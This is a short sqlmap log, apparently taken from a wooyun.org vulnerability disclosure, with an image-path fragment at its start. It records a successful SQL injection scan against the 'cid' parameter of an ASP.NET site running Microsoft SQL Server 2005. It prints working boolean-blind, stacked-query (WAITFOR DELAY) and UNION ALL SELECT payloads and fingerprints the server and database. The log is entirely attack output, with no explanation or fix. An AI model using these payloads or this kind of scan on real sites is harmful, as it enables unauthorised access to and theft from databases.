 [02:44:08] [INFO] GET parameter 'cid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 54 HTTP(s) requests:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=143' AND 5629=5629 AND 'TvPI'='TvPI
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: cid=143';WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: cid=143' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(111)+CHAR(72)+CHAR(119)+CHAR(118)+CHAR(110)
+CHAR(113)+CHAR(122)+CHAR(80)+CHAR(76)+CHAR(87)+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[02:44:10] [INFO] testing Microsoft SQL Server
[02:44:10] [INFO] confirming Microsoft SQL Server
[02:44:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org